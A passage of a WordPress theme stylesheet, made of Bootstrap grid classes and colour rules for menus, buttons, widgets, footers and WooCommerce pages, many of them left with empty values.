offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}</style><style type="text/css" media="screen">::selection{ background-color:#0063b1; } a,a:link , a:visited{ color:#0063b1; } a:hover{ color:#808080; } #page{ background-color:white; } #back_top{ background-color:#0063b1; color:white; border:1px solid #0063b1; } #back_top i{ color:white; } #back_top:hover{ background-color:#333333; color:white; border:1px solid #333333; } #header{ background-color:#0063b1; } .header-white{ background-color: #fff !important; box-shadow: 1px 0px 1px rgba(0,0,0,0.2); } #header-bottom{ border-top:1px solid #e5e5e5; background-color:white; } .content { color:#333333; } #body .wrap{ background-color:white; } .full-column{ background-color:white; } .big-column{ background-color:white; } .small-column{ background-color:white; } /* header */ .logo-box a{ color:#333333; } .top-social a{ background-color:#333333; } .top-social a:hover{ opacity:0.5; } .top-social a i{ color:#0063b1; } /* menu */ .toggle-menu-button{ border:1px solid #333333; } .toggle-menu-button i{ color:#333333; } .toggle-menu-button:hover{ background-color: #333333; border:1px solid #333333; } .toggle-menu-button:hover i{ color:#0063b1; } .toggle-menu-close{ border:1px solid rgba(255,255,255,0.5); } .toggle-menu-close i{ color:rgba(255,255,255,0.5); } .toggle-menu-close:hover{ border:1px solid white; } .toggle-menu-close:hover i{ color:white; } #main-menu-toggle{ background-color:#333333; } #main-menu-toggle ul li{ border-top:1px solid rgba(255,255,255,0.2); } #main-menu-toggle ul li a{ color:#0063b1; } #main-menu-toggle ul li a:hover{ color:rgba(255,255,255,0.5); } #main-menu-toggle a:first-child{ border-top:0px; } #main-menu-toggle a:hover{ color:white; } .main-menu ul{ } .main-menu ul li a{ color:#333333; background-color:transparent; } .main-menu ul li a:hover{ opacity:0.5; } .main-menu ul li.current-menu-item a,.main-menu ul li.current-menu-ancestor a{ background-color:#333333; color:#0063b1; } .main-menu ul li.current-menu-item a:hover,.main-menu ul li.current-menu-ancestor a:hover{ background-color:#333333; color:#0063b1; } /* sub menu */ .main-menu ul ul{ background-color:white; box-shadow:0px 0px 10px rgba(0,0,0,0.1); } .main-menu ul ul ul{ background-color:white; box-shadow:0px 0px 10px rgba(0,0,0,0.1); } /* normal sub menu item */ .main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li li.current-menu-item li a , .main-menu ul li.current-menu-ancestor li a , .main-menu ul li li.current-menu-ancestor li a{ opacity:1; color:#333333; background-color:white; } .main-menu ul li li.current-menu-item a , .main-menu ul li li li.current-menu-item a , .main-menu ul li li.current-menu-ancestor a { color:#333333; background-color:#0063b1; } /* hoverring sub menu item */ .main-menu ul li li a:hover , .main-menu ul li.current-menu-item li a:hover , .main-menu ul li li.current-menu-item li a:hover , .main-menu ul li.current-menu-ancestor li a:hover{ opacity:1; color:#333333; background-color:#0063b1; } /* promotion box */ .promote-box{ background-color:white; } .promote-box-subtitle span{ background-color:white; } .promote-box-subtitle:before{ background-color:#333333; } .promote-box-button-explane{ color:#006991; } .sidebar-widget .promote-box a.normal-button{ color:#fff; background-color: #0063b1; } .sidebar-widget .promote-box a.normal-button:hover{ color: #0063b1; background-color:#333333; } .promote-box.grey{ background-color:#f7f7f7; } .promote-box.grey .promote-box-subtitle span{ background-color:#f7f7f7; } .promote-box.grey .promote-box-subtitle:before{ background-color:#333333; } .promote-box.highlight{ background-color:#0063b1; } .sidebar-widget .highlight .promote-box-button-explane{ color:#333333; } .sidebar-widget .highlight a.normal-button{ color:#fff; background-color: #333333; } .sidebar-widget .highlight a.normal-button:hover{ color:#333333; background-color: #fff; } .promote-box.highlight .promote-box-subtitle span{ background-color:#0063b1; } .promote-box.highlight .promote-box-subtitle:before{ background-color:#333333; } /* body */ #page{ } .text-404{ color:#333333; } .page-entry{ } .content .page-entry-title h1{ color:#333333; } /* tabs */ .tab{ } .tab-title{ color:#333333; border:1px solid #333333; background-color:#fafafa; } .tab-title:hover{ color:333333; } .tab-current,.tab-current:hover{ color:#0063b1; border:1px solid #333333; background-color:#333333; } .tab-bottom{ color:#333333; border:1px solid #333333; background-color:white; } /* accordion */ .accor-title{ color:#333333; border:1px solid #333333; background-color:#fafafa; } .accor-title:hover{ color:#333333; } .ui-state-active,.ui-state-active:hover{ color:#0063b1; background-color:#333333; border:1px solid #333333; } .accor-title-icon i{ color:#333333; } .ui-state-active .accor-title-icon i{ color:#0063b1; } .accor-content{ color:#333333; border:1px solid #333333; border-top:0px; } .ui-accordion-content-active{ color:#333333; } /* info box */ .info-box{ color:#333333; background-color:#fafafa; } .info-box .info-box-remove{ color:white; background-color:#333333; } .content .info-box a{ color:#333333; text-decoration:underline; } .content .info-box a:hover{ color:rgba(0,0,0,0.5); } .general-box{ color:#333333; background-color:#fafafa; } .error-box{ color:#333333; background-color:#FF5722; } .alert-box{ color:#333333; background-color:#ffd02d; } .success-box{ color:#333333; background-color:#00E676; } .note-box{ color:#333333; background-color:#29B6F6; } /* dropcap */ .dropcap-style1{ color:#333333; background-color:#f2f2f2; } .dropcap-style2{ color:#0063b1; background-color:#f2f2f2; } .dropcap-style3{ background-color:#333333; color:#0063b1; } .dropcap-style4{ background-color:#0063b1; color:#333333; } /* custom list */ .content .custom-list i{ color:##0063b1 !important; border:1px solid #333333; } /* contact form */ .contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div{ color:#333333; } .contact-name-field span,.contact-email-field span,.contact-subject-field span,.contact-textarea span{ color:#eb3636; } /* typography */ .content{ color:#333333; } .content h1,.content h2,.content h3,.content h4,.content h5,.content h6{ color:#333333; } pre{ border:2px solid #e6e6e6; background-color:#fafafa; margin-bottom:12px; border-radius:7px; } blockquote{ background-color:#f7f7f7; border-left:1px solid #333333; } blockquote i{ color:#0063b1; } .content li a{ color:#006991; } .content li a:hover{ color:#333333; } .social-icon{ background-color:#333333; } .social-icon i{ color:white; } .social-icon:hover{ background-color:#333333; } .social-icon:hover i{ color:#0063b1; } .footer-widget .social-icon{ background-color:#333333; border:1px solid #333333; } .footer-widget .social-icon i{ color:#b3b3b3; } .footer-widget .social-icon:hover{ background-color:white; border:1px solid white; } .social-bitbucket{ background-color:#205081; } .social-dropbox{ background-color:#007ee5; } .social-dribbble{ background-color:#ea4c89; } .social-gittip{ background-color:#339966; } .social-facebook{ background-color:#3b5998; } .social-flickr{ background-color:#ff0084; } .social-foursquare{ background-color:#0cbadf; } .social-github{ background-color:#171515; } .social-google-plus{ background-color:#dd4b39; } .social-instagram{ background-color:#3f729b; } .social-linkedin{ background-color:#0e76a8; } .social-pinterest{ background-color:#c8232c; } .social-skype{ background-color:#00aff0; } .social-stack-exchange{ background-color:#3a6da6; } .social-stack-overflow{ background-color:#ef8236; } .social-trello{ background-color:#256a92; } .social-tumblr{ background-color:#34526f; } .social-twitter{ background-color:#55acee; } .social-vimeo-square{ background-color:#44bbff; } .social-vk{ background-color:#45668e; } .social-weibo{ background-color:#eb182c; } .social-xing{ background-color:#126567; } .social-youtube{ background-color:#c4302b; } .content table th{ border:1px solid #333333; } .content table td{ border:1px solid #333333; } /* table */ #wp-calendar caption{ color:white; border-bottom:1px solid #333333; border-bottom:0px; background-color:#333333; } .content table#wp-calendar{ color:#333333; } .content #wp-calendar thead td , .content #wp-calendar thead th, .content #wp-calendar tfoot td{ color:#333333; border:1px solid #e5e5e5; background-color:white; } .content #wp-calendar tbody td{ color:#808080; background-color:white; border:1px solid #e5e5e5; } /* default inputs */ .content input[type=text],.content input[type=password],.content input[type=email]{ color:#333333; background-color:white; border:1px solid #333333; } .content textarea{ color:#333333; background-color:white; border:1px solid #333333; } .content select{ color:#333333; background-color:white; border:1px solid #333333; } /* button */ .content input[type=submit], .content button, .content .normal-button, .content a.normal-button, .content .big-button, .content a.big-button, .content .small-button, .content a.small-button{ color:#333333; background-color:#0063b1; border:0px; } .content input[type=submit]:hover, .content button:hover, .content .normal-button:hover, .content a.normal-button:hover, .content .big-button:hover, .content a.big-button:hover, .content .small-button:hover, .content a.small-button:hover{ color:#0063b1; background-color:#333333; } .content a.white-button{ color:#0063b1; background-color:#333333; } .content a.white-button:hover{ color:#333333; background-color:#0063b1; } .content a.blue-button{ color:#333333; background-color:#29B6F6 !important; } .content a.blue-button:hover{ color:#29B6F6 !important; background-color:#333333; } .content a.red-button{ color:#333333; background-color:#FF5722 !important; } .content a.red-button:hover{ color:#FF5722 !important; background-color:#333333; } .content a.green-button{ color:#333333; background-color:#00E676 !important; } .content a.green-button:hover{ color:#00E676 !important; background-color:#333333; } .content a.yellow-button{ color:#333333; background-color:#ffd02d !important; } .content a.yellow-button:hover{ color:#fbdb6b !important; background-color:#333333; } .content a.pink-button{ color:#333333; background-color:#FF4081 !important; } .content a.pink-button:hover{ color:#FF4081 !important; background-color:#333333; } .content a.aqua-button{ color:#333333; background-color:#84f1ed !important; } .content a.aqua-button:hover{ color:#84f1ed !important; background-color:#333333; } .content a.orange-button{ color:#333333; background-color:#FFA726 !important; } .content a.orange-button:hover{ color:#FFA726 !important; background-color:#333333; } .content a.purple-button{ color:#333333; background-color:#E040FB !important; } .content a.purple-button:hover{ color:#E040FB !important; background-color:#333333; } /* footer default inputs */ .footer-widget .content input[type=text], .footer-widget .content input[type=password], .footer-widget .content input[type=email]{ color:rgba(255,255,255,0.5); background-color:transparent; border:1px solid rgba(255,255,255,0.1); box-shadow:0px 0px 5px rgba(0,0,0,0.1) inset; } .footer-widget .content textarea{ color:rgba(255,255,255,0.5); background-color:transparent; border:1px solid rgba(255,255,255,0.1); box-shadow:0px 0px 5px rgba(0,0,0,0.1) inset; } .footer-widget .content select{ color:rgba(255,255,255,0.5); background-color:transparent; border:1px solid rgba(255,255,255,0.1); box-shadow:0px 0px 5px rgba(0,0,0,0.1) inset; } /* button */ .footer-widget .content input[type=submit], .footer-widget .content button{ color:white; border:1px solid #0063b1; background-color:#0063b1; box-shadow:0px 1px 2px rgba(0,0,0,0.1); } .footer-widget .content input[type=submit]:hover, .footer-widget .content button:hover{ color:white; border:1px solid #333333; background-color:#333333; box-shadow:0px 1px 2px rgba(0,0,0,0.1); } /* inner page */ .paginate .current{ color:#0063b1; background-color:#333333; border:1px solid #333333; } .paginate a{ color:#333333; background-color:white; border:1px solid #333333; } .paginate a:hover{ color:#333333; background-color:#0063b1; border:1px solid #0063b1; } /* archive page */ h1.page-title { color:#333333; } .page-title h1 color:#333333; } .post-search-entry{ border-bottom:1px solid #e5e5e5; } .post-search-title a{ color:#333333; } .post-search-title a:hover{ color:#0063b1; } .post-search-entry:last-child{ border-bottom:0px; } .top-search-form{ border-bottom:1px solid #e5e5e5; } .empty-search-result{ border-bottom:0px; } /* blog page */ .sticky{ border:2px solid #0063b1; } .post-entry,.post-entry-single{ border-bottom:1px solid #333333; } .post-entry-top,.post-entry-top a{ color:#0063b1; } .post-entry-top a:hover{ color:#333333; } .post-entry-categories a{ color:#006991; } .post-entry-categories a:hover{ color:#333333; } .post-entry-link{ background-color:#fafafa; color:#333333; } .post-entry-link a{ color:#333333; } .post-entry-link a:hover{ color:rgba(0,0,0,0.5); } .post-entry-link i{ color:#0063b1; background-color:#333333; } .post-entry-quote{ background-color:#f7f7f7; } .post-entry-quote-author{ color:#333333; } .post-entry-quote a{ color:#333333; } .post-entry-quote a:hover{ color:rgba(0,0,0,0.5); } .post-entry-quote i{ background-color:#0063b1; color:white; } h1.post-entry-title,h1.post-entry-title a{ color:#333333; } h1.post-entry-title a:hover{ color:#0063b1; } .post-entry-meta,.post-entry-meta a{ color:#333333; } .post-entry-meta a:hover{ color:#0063b1; } .post-entry-content{ color:#333333; } a.post-entry-button{ background-color:white; color:#333333; border:1px solid #333333; } a.post-entry-button:hover{ color:#0063b1; background-color:#333333; color:white; } .social-share-icon{ border:1px solid #e5e5e5; } .social-share-icon.social-share-facebook{ border:1px solid #f5ab35; color:#f5ab35; } .social-share-icon.social-share-twitter{ border:1px solid #f65c5c; color:#f65c5c; } .social-share-icon.social-share-google{ border:1px solid #63d2f6; color:#63d2f6; } .social-share-icon.social-share-pinterest{ border:1px solid #66cc99; color:#66cc99; } .social-share-icon:hover{ border:1px solid #0063b1; } .social-share-icon:hover i{ color:#0063b1; } .post-entry-tags a{ border:1px solid #333333; color:#333333; } .post-entry-tags a:hover{ border:1px solid #0063b1; background-color:#0063b1; color:#333333; } a.post-share{ background-color:#3b5998; color:white; } a.post-share.twitter-share{ background-color:#55acee; color:white; } a.post-share.google-share{ background-color:#dd4b39; color:white; } a.post-share:hover{ background-color:#333333; color:white; } /* author bio */ .author-bio{ background-color:#f7f7f7; } .author-bio-title{ color:#333333; } .author-bio-description{ color:#333333; } .author-bio-url a{ color:white; background-color:#0063b1; } .author-bio-url a:hover{ color:white; background-color:#808080; } .post-single-section-title span{ color:#333333; background-color:white; } #reply-title span{ color:#333333; background-color:#fafafa; } .post-single-section-title:before,#reply-title:before{ background-color:#333333; } #respond #reply-title:before{ background-color:#333333; } /* post relative */ .post-relative-date{ color:#b3b3b3; } .post-relative a{ color:#333333; } .post-relative a:hover{ color:#0063b1; } .post-relative-title a{ color:#333333; } .post-relative-title a:hover{ color:#0063b1; } /* comment section */ #comment-section{ } .comment-entry{ background-color:#f7f7f7; } .comment-entry-right{ } .comment-author,.comment-author a{ color:#333333; } .comment-date{ color:#808080; } .comment-date i,.comment-reply i { color:white; } .comment-reply a{ color:white; background-color:#333333; } .comment-reply a:hover{ background-color:#0063b1; } /* comment form */ #comment-form{ background-color:#fafafa; } #comment-form{ background-color:#fafafa; } #comment-form input[type=text]{ } .comment-notes{ color:#0063b1; } /* widget */ /* widget basic style */ .sidebar-widget-title span{ color:#333333; background-color:white; } .sidebar-widget-title:before{ background-color:#333333; } .sidebar-widget .content a, .sidebar-widget .content ul li a, .sidebar-widget .content ul li p a{ color:#333333; } .sidebar-widget .content{ color:#333333; } .sidebar-widget .content a:hover, .sidebar-widget .content ul li a:hover, .sidebar-widget .content ul li p a:hover{ color:#0063b1; } .sidebar-widget li a i,.footer-widget li a i{ color:#333333; } /* footer */ .footer-callout{ background-color:#0063b1; } .footer-callout-content{ color:#333333; } .footer-callout .content a.white-button:hover{ color:#333333; background-color:white; } #footer{ background-color:#333333; } .footer-column{ } .footer-column.column-last{ } #footer-bottom{ background-color:#333333; } #footer-bottom a{ color:#333333; } #footer-bottom a:hover{ color:#0063b1; } #footer-copyright{ color:#333333; } #footer-copyright a{ color:#333333; } #footer-copyright a:hover{ color:#0063b1; } .footer-under-bottom{ background-color: #ffffff; } /* footer widget */ .footer-widget{ } .footer-widget:last-child{ border-bottom:0px; } .footer-widget-title{ color:white; } .footer-widget .content{ color:rgba(255,255,255,0.5); } .footer-widget .content a, .footer-widget .content ul li a, .footer-widget .content ul li p a{ color:rgba(255,255,255,0.5); } .footer-widget .content a:hover, .footer-widget .content ul li a:hover, .footer-widget .content ul li p a:hover{ color:#0063b1; } /* tagcloud */ .content .tagcloud a{ box-shadow:0px 1px 2px rgba(0,0,0,0.05); color:#808080; border:1px solid #cccccc; } .content .tagcloud a:hover{ border:1px solid #0063b1; background-color:#0063b1; color:white; } .footer-widget .content .tagcloud a{ border:1px solid #333333; background-color:#333333; color:#b3b3b3; } .footer-widget .content .tagcloud a:hover{ border:1px solid #0063b1; background-color:#0063b1; color:white; } /* widget post */ .content .widget-post-title a, .content .widget-post-featured-title a{ color:#333333; } .content .widget-post-title a:hover, .content .widget-post-featured-title a:hover{ color:#0063b1; } .content .widget-post-meta, .content .widget-post-meta a, .content .widget-post-featured-meta, .content .widget-post-featured-meta a{ color:#006991; } .content .widget-post-meta a:hover, .content .widget-post-featured-meta a:hover{ color:#333333; } /* subscribe form */ .widget_mc4wp_widget .sidebar-widget-content{ } .mc4wp-form{ } .mc4wp-error{ color:#e74c3c; } .mc4wp-notice{ color:#3498db; } .mc4wp-success{ color:#2ecc71; } /* twitter widget */ .widget_latest_tweets_widget time{ color:#a6a6a6; } #footer .footer-widget.widget_latest_tweets_widget ul li i{ color:#0063b1; background-color:#333333; border:1px solid #333333; } /* flex slider style */ .content ol.flex-control-nav{ padding:0px; } .flex-direction-nav .flex-next,.flex-direction-nav .flex-prev{ background-color:#0063b1; } .flex-direction-nav .flex-next:hover,.flex-direction-nav .flex-prev:hover{ background-color:rgba(0,0,0,0.5); } .flex-control-paging li a{ border:1px solid #0063b1; background-color:transparent !important; } .flex-control-paging li a:hover{ border:1px solid #0063b1; background-color:##0063b1 !important; } .flex-control-paging li a.flex-active{ border:1px solid #0063b1; background-color:##0063b1 !important; } @media screen and (max-width: 460px) { .toggle-menu-button i{ display: block; background-color:#0063b1; } .toggle-menu-button:hover i{ display: block; background-color:#333333; border: 1px solid #333333; } } /* woo */ .woocommerce nav.woocommerce-pagination ul li a:hover { color: #333333; background-color: #ffd02d; border: 1px solid #ffd02d; } .woocommerce ul.products li.product a.button{ color: #0063b1; background-color: #333333; } .woocommerce ul.products li.product a.button:hover{ color: #333333; background-color: #0063b1; } .woocommerce ul.products li.product a h3{ color: #333333; } .woocommerce ul.products li.product a h3:hover{ color: #0063b1; } .woocommerce ul.products li.product .price .amount, .product-type-simple .price .amount{ color: #006991; } .product-type-simple .price del{ color: #333333 !important; } .woocommerce ul.products li.product .price del .amount, .product-type-simple .price del .amount{ color: #333333; } .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a { color: #333333; background-color: white; border: 1px solid #333333; } .woocommerce nav.woocommerce-pagination ul li span.current { color: #0063b1; background-color: #333333; border: 1px solid #333333; } .product-type-simple div[itemprop=description]{ color: #333333; } .woocommerce button.button.alt{ color: #333333; background-color: #0063b1; } .woocommerce button.button.alt:hover{ color: #0063b1; background-color: #333333; } .woocommerce .woocommerce-message{ border-top-color: #0063b1 !important; } .woocommerce-cart .wc-proceed-to-checkout a.checkout-button{ color: #0063b1; background-color: #333333; } .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{ color: #333333; background-color: #0063b1; } .woocommerce-page #payment #place_order{ color: #0063b1; background-color: #333333; } .woocommerce-page #payment #place_order:hover{ color: #333333; background-color: #0063b1; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #0063b1; border: 1px solid #333333; background-color: #333333; } .woocommerce div.product .woocommerce-tabs ul.tabs li{ background-color: #fafafa; color: #333333; } .logo-box a{ color:#0063b1; } /* top social */ .top-social a{ background-color:#0063b1; } .top-social a:hover{ opacity:0.5; } .top-social a i{ color:#eeeeee; } /* main menu */ #header{ background-color:#eeeeee; } .main-menu ul li a{ color:#0063b1; background-color:transparent; } .main-menu ul li a:hover{ opacity:0.5; } .main-menu ul li.current-menu-item a,.main-menu ul li.current-menu-ancestor a{ background-color:#0063b1; color:#eeeeee; } .main-menu ul li.current-menu-item a:hover,.main-menu ul li.current-menu-ancestor a:hover{ background-color:#0063b1; color:#eeeeee; } /* sub menu */ .main-menu ul ul{ background-color:; box-shadow:0px 0px 10px rgba(0,0,0,0.1); } .main-menu ul ul ul{ background-color:; box-shadow:0px 0px 10px rgba(0,0,0,0.1); } /* normal sub menu item */ .main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li li.current-menu-item li a , .main-menu ul li.current-menu-ancestor li a , .main-menu ul li li.current-menu-ancestor li a{ color:#333333; background-color:; } .main-menu ul li li.current-menu-item a , .main-menu ul li li li.current-menu-item a , .main-menu ul li li.current-menu-ancestor a { color:#0063b1; background-color:; } /* hoverring sub menu item */ .main-menu ul li li a:hover , .main-menu ul li.current-menu-item li a:hover , .main-menu ul li li.current-menu-item li a:hover , .main-menu ul li.current-menu-ancestor li a:hover{ color:#0063b1; background-color:; } /* post detail */ .post-entry-categories a{ color:; } .post-entry-categories a:hover{ color:; } .content .page-entry-title,h1.text-404{ color:; } h1.post-entry-title,h1.post-entry-title a{ color:; } h1.post-entry-title a:hover{ color:; } a.post-entry-button{ background-color:; color:; border:1px solid ; } a.post-entry-button:hover{ background-color:; color:; border:1px solid ; } .post-entry,.post-entry-single{ border-bottom:1px solid ; } /* post content */ .content{ color:; } .content h1,.content h2,.content h3,.content h4,.content h5,.content h6{ color:; } .content a,.content li a{ color:; } .content a:hover,.content li a:hover{ color:; } /* default inputs */ .content input[type=text],.content input[type=password],.content input[type=email]{ color:; background-color:; border:1px solid ; } .content textarea{ color:; background-color:; border:1px solid ; } .content select{ color:; background-color:; border:1px solid ; } /* post section */ .author-bio-title{ color:; } .author-bio-description{ color:; } .post-single-section-title span{ color:; background-color:white; } #reply-title span{ color:; background-color:#fafafa; } .post-single-section-title:before,#reply-title:before{ background-color:; } #respond #reply-title:before{ background-color:; } .post-relative-title a{ color:; } .post-relative-title a:hover{ color:; } .comment-author,.comment-author a{ color:; } .comment-date{ color:; } .comment-reply a{ color:; background-color:; } .comment-reply a:hover{ color:; background-color:; } /* shortcode */ .content input[type=submit], .content button, .content .normal-button, .content a.normal-button, .content .big-button, .content a.big-button, .content .small-button, .content a.small-button, .content a.white-button{ color:; background-color:; } .content input[type=submit]:hover, .content button:hover, .content .normal-button:hover, .content a.normal-button:hover, .content .big-button:hover, .content a.big-button:hover, .content .small-button:hover, .content a.small-button:hover, .content a.white-button:hover{ color:; background-color:; } .content a.blue-button, .content a.yellow-button, .content a.green-button, .content a.orange-button, .content a.purple-button, .content a.aqua-button, .content a.pink-button, .content a.red-button{ color: !important; } .content a.blue-button:hover, .content a.yellow-button:hover, .content a.green-button:hover, .content a.orange-button:hover, .content a.purple-button:hover, .content a.aqua-button:hover, .content a.pink-button:hover, .content a.red-button:hover{ background-color: !important; } .content .custom-list i{ color:; border:1px solid ; } .general-box{ color:; } .error-box, .alert-box, .success-box, .note-box{ color:; } .dropcap-style1{ color:; } .dropcap-style3{ background-color:; color:; } .dropcap-style4{ background-color:; color:; } .accor-title,.tab-title{ color:; border:1px solid ; background-color:; } .ui-state-active,.ui-state-active:hover,.tab-title:hover,.tab-current,.tab-current:hover{ color:; border:1px solid ; background-color:; } .accor-title-icon i{ color:; } .ui-state-active .accor-title-icon i{ color:; } .accor-content{ color:; border:1px solid ; border-top:0px; } .tab-bottom{ color:; border:1px solid ; } .ui-accordion-content-active{ color:; } .social-icon:hover{ background-color:; } .social-icon:hover i{ color:; } /* paginate */ .paginate .current{ color:; background-color:; border:1px solid ; } .paginate a{ color:; background-color:; border:1px solid ; } .paginate a:hover{ color:; background-color:; border:1px solid ; } /* sidebar widget */ .sidebar-widget-title span{ color:; background-color:white; } .sidebar-widget-title:before{ background-color:; } .sidebar-widget .content{ color:; } .sidebar-widget .content a, .sidebar-widget .content ul li a, .sidebar-widget .content ul li p a{ color:; } .sidebar-widget .content a:hover, .sidebar-widget .content ul li a:hover, .sidebar-widget .content ul li p a:hover{ color:; } .sidebar-widget li a i,.footer-widget li a i{ color:; } /* widget post */ .content .widget-post-title a, .content .widget-post-featured-title a{ color:; } .content .widget-post-title a:hover, .content .widget-post-featured-title a:hover{ color:; } .content .widget-post-meta, .content .widget-post-meta a, .content .widget-post-featured-meta, .content .widget-post-featured-meta a{ color:; } .content .widget-post-meta a:hover, .content .widget-post-featured-meta a:hover{ color:; } /* footer callout */ .footer-callout-content{ color:; } .footer-callout .content a.white-button{ color:; background-color:; } .footer-callout .content a.white-button:hover{ color:; background-color:; } /* highlight promote box */ .sidebar-widget .promote-box.highlight .promote-box-subtitle:before{ background-color:; } .sidebar-widget 